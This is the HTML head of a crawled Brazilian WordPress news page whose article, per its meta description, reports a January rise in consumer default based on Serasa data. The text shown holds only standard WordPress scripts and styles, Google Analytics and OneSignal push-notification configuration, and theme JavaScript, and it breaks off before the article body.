

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viuissoaqui.com.br/brasil/economia-br/inadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda/
body_size: 45093
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>Inadimplência do consumidor aumenta em janeiro, após 2 meses de queda - Viu isso aqui?</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://viuissoaqui.com.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/favicon.png" /><link rel="apple-touch-icon" sizes="120x120" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/favicon.png" /><link rel="apple-touch-icon" sizes="152x152" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/favicon.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/favicon.png" /><link rel="apple-touch-icon" sizes="144x144" href="https://viuissoaqui.com.br/wp-content/uploads/2022/08/favicon.png" /><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="oUSJefvTSQoV8HVbRwcrMcgPbV5d4NT_YYnM9i-scIQ" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Viu isso aqui? &raquo;" href="https://viuissoaqui.com.br/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viuissoaqui.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://viuissoaqui.com.br/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://viuissoaqui.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://viuissoaqui.com.br/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://viuissoaqui.com.br/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://viuissoaqui.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://viuissoaqui.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://viuissoaqui.com.br/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.6.4" id="wp_automatic_gallery-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-MDGZJ5KSHQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["viuissoaqui.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MDGZJ5KSHQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://viuissoaqui.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://viuissoaqui.com.br/wp-json/wp/v2/posts/84354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viuissoaqui.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://viuissoaqui.com.br/?p=84354' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://viuissoaqui.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviuissoaqui.com.br%2Fbrasil%2Feconomia-br%2Finadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://viuissoaqui.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviuissoaqui.com.br%2Fbrasil%2Feconomia-br%2Finadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13.4 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:90px; float:right; clear:right; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 1024px){
.td-menu-background, #td-mobile-nav {
    width: 25%;
    min-width: 300px;
}
}
.td-menu-mob-open-menu #td-outer-wrap {
    -webkit-transform: none;
    transition: none;
    box-shadow: 0 0 46px #000000;
    position: unset;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b703aaaf62","wpRestUrl":"https:\/\/viuissoaqui.com.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://viuissoaqui.com.br");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c15deb41-9075-4b00-90b0-9f3de2be1ded';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Viu isso aqui?";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por permitir notificações!";
oneSignal_options['welcomeNotification']['url'] = "https://viuissoaqui.com.br";
oneSignal_options['path'] = "https://viuissoaqui.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2bd24c9c-6b5e-41da-a209-1033c3319dfc";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quer receber notícias em tempo real?";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificações irá aparecer seu no Desktop";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificação de exemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificações irão aparecer no seu dispositivo";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "você pode cancelar a qualquer momento";
oneSignal_options['promptOptions']['acceptButtonText'] = "QUERO RECEBER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NÃO OBRIGADO";
oneSignal_options['promptOptions']['siteName'] = "Viu isso aqui?";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique em Permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Receber notificações';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você já está recebendo notificações';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Notificações estão bloqueadas';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por permitir notificações!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você está inscrito em notificações';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não vai mais receber notificações';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Viu isso aqui?';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'INSCREVA - SE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'CANCELAR';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear notificações';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as instruções para receber notificações';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="description" content="Em janeiro deste ano, houve aumento no número de consumidores inadimplentes no país, após dois meses consecutivos de queda, de acordo com levantamento realizado pela Serasa. Em relação ao primeiro mês do ano passado, o número de inadimplentes também subiu, passando de 70,09 milhões para 72,07 milhões de pessoas em janeiro deste ano. O estudo&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Inadimplência do consumidor aumenta em janeiro, após 2 meses de queda - Viu isso aqui?" />
<meta property="og:url" content="https://viuissoaqui.com.br/brasil/economia-br/inadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda/" />
<meta property="og:description" content="Em janeiro deste ano, houve aumento no número de consumidores inadimplentes no país, após dois meses consecutivos de queda, de acordo com levantamento realizado pela Serasa. Em relação ao primeiro …" />
<meta property="article:published_time" content="2024-03-04T20:35:00+00:00" />
<meta property="article:modified_time" content="2024-03-05T08:38:26+00:00" />
<meta property="og:site_name" content="Viu isso aqui?" />
<meta property="og:image" content="https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Inadimplência do consumidor aumenta em janeiro, após 2 meses de queda" />
<meta name="twitter:image" content="https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
